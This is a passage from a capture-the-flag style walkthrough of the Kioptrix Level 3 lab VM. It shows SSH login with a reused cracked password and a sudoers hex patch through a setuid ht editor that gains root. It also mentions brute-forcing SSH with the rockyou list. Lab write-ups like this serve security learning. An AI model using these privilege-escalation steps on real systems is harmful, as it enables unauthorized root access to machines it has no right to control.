
Awesome, CrackStation was able to easily crack loneferret's password.
Becoming loneferret
We now have the lonferret user's Gallerific web application password, but that doesn't seem to help us much in getting root on the box. However, maybe the user reused the same password for his local account on the server. Let's find out:
root@kali:~# ssh loneferret@172.16.2.132
loneferret@172.16.2.132's password: [starwars]
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
[... snip ...]
loneferret@Kioptrix3:~$ whoami
loneferret
loneferret@Kioptrix3:~$ id
uid=1000(loneferret) gid=100(users) groups=100(users)
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
Very nice, loneferret did in fact reuse his password so we are able to SSH to the server using his accounnt. This is an example of why password reuse is bad.
We can also see that loneferret is able to run the ht application as root using the sudo command, but cannot run anything else using sudo. If you remember what we found out about the ht program earlier, you will recognize that being able to run ht as root via sudo is somewhat moot, as the file is world-executable, is owned by root, and has the setuid bit turned on. This means running when we execute ht, even without sudo, the program will be running as root. There are some cases where sudo ht will let us edit files ht can't but either way will get us root.
Getting root
Since ht is an editor and we are able to use it to edit any file as root, we have a lot of options here for privilege escalation. We can now access /etc/shadow by running sudo ht /etc/shadow, but let's try something else instead. We will go after sudo itself.
From our enumeration, we know there are entries in the /etc/sudoers for the loneferret user. To get root, we will update /etc/sudoers to allow us to run everything with sudo, including su (i.e. sudo su -).
Let's edit the file:
loneferret@Kioptrix3:~$ ls -l /etc/sudoers
-r--r----- 1 root root 614 2017-09-10 20:29 /etc/sudoers
loneferret@Kioptrix3:~$ cat /etc/sudoers
cat: /etc/sudoers: Permission denied
loneferret@Kioptrix3:~$ ht /etc/sudoers
Error opening terminal: xterm-256color.
loneferret@Kioptrix3:~$ export TERM=xterm
loneferret@Kioptrix3:~$ ht /etc/sudoers
loneferret@Kioptrix3:~$ ht /etc/sudoers
Even though we shouldn't have permission to read the sudoers file, using the setuid / setgid ht executable, we are able to load the file.

Now let's do some hex patching. We want to change
│00000130 65 66 65 72 72 65 74 20-41 4c 4c 3d 4e 4f 50 41 |eferret ALL=NOPA|│
│00000140 53 53 57 44 3a 20 21 2f-75 73 72 2f 62 69 6e 2f |SSWD: !/usr/bin/|│
│00000150 73 75 2c 20 2f 75 73 72-2f 6c 6f 63 61 6c 2f 62 |su, /usr/local/b|│
│00000160 69 6e 2f 68 74 0a 0a 23-20 55 6e 63 6f 6d 6d 65 |in/ht??# Uncomme||
loneferret ALL=NOPASSWD: !/usr/bin/su, /usr/local/bin/ht
to
│00000130 65 66 65 72 72 65 74 20-41 4c 4c 3d 28 41 4c 4c |eferret ALL=(ALL|│
│00000140 29 20 41 4c 4c 0a 23 2f-75 73 72 2f 62 69 6e 2f |) ALL?#/usr/bin/|│
│00000150 73 75 2c 20 2f 75 73 72-2f 6c 6f 63 61 6c 2f 62 |su, /usr/local/b|│
│00000160 69 6e 2f 68 74 0a 0a 23-20 55 6e 63 6f 6d 6d 65 |in/ht??# Uncomme|│
loneferret ALL=(ALL) ALL
#/usr/bin/su, /usr/local/bin/ht
This will effectively give us full, root access to the target, as we will be able to run any command as root using sudo.
Let's make the change and save the file using ht:

After saving the file, let's see if we win:
loneferret@Kioptrix3:~$ sudo -l
[sudo] password for loneferret:
User loneferret may run the following commands on this host:
(ALL) ALL
loneferret@Kioptrix3:~$ sudo su -
root@Kioptrix3:~# whoami
root
root@Kioptrix3:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix3:~#
Woot, woot! There is is, we have a root shell on our target!
Enumerating Goodies
Now that we are root, let's see what we can find on the box:
root@Kioptrix3:~# cd /root
root@Kioptrix3:~# ls -l
total 16
-rw-r--r-- 1 root root 1327 2011-04-16 08:13 Congrats.txt
drwxr-xr-x 12 root root 12288 2011-04-16 07:26 ht-2.0.18
root@Kioptrix3:~# cat Congrats.txt
Good for you for getting here.
Regardless of the matter (staying within the spirit of the game of course)
you got here, congratulations are in order. Wasn't that bad now was it.
Went in a different direction with this VM. Exploit based challenges are
nice. Helps workout that information gathering part, but sometimes we
need to get our hands dirty in other things as well.
Again, these VMs are beginner and not intented for everyone.
Difficulty is relative, keep that in mind.
The object is to learn, do some research and have a little (legal)
fun in the process.
I hope you enjoyed this third challenge.
Steven McElrea
aka loneferret
http://www.kioptrix.com
Credit needs to be given to the creators of the gallery webapp and CMS used
for the building of the Kioptrix VM3 site.
Main page CMS:
http://www.lotuscms.org
Gallery application:
Gallarific 2.1 - Free Version released October 10, 2009
http://www.gallarific.com
Vulnerable version of this application can be downloaded
from the Exploit-DB website:
http://www.exploit-db.com/exploits/15891/
The HT Editor can be found here:
http://hte.sourceforge.net/downloads.html
And the vulnerable version on Exploit-DB here:
http://www.exploit-db.com/exploits/17083/
Also, all pictures were taken from Google Images, so being part of the
public domain I used them.
Conclusion
Well, that's it for this challenge. However, looking back on where we ended up, I am almost certain there are other ways to crack this VM. For example, I imagine there is a SQL injection I missed on the web application that would have led us to the loneferret password hash in the database without first exploiting the LotusCMS RCE vulnerability. I might go back and try to find this later. Alternatively if there was another way to find the loneferret username, an SSH brute force using the rockyou password list would have been successful:
root@kali:~# grep ^starwars$ /usr/share/wordlists/rockyou.txt
starwars
This just goes to show, both on challenge VMs and real world servers, there is usually more than one way to pop the box.
Until next time, stay root my friends!
